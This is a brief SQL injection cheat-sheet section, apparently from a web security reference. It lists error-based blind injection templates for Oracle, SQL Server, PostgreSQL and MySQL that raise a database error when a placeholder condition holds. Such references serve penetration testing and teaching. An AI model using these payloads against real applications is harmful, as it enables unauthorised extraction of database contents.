 Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM
dual
Microsoft
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL
1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE NULL
END)
MySQL
SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')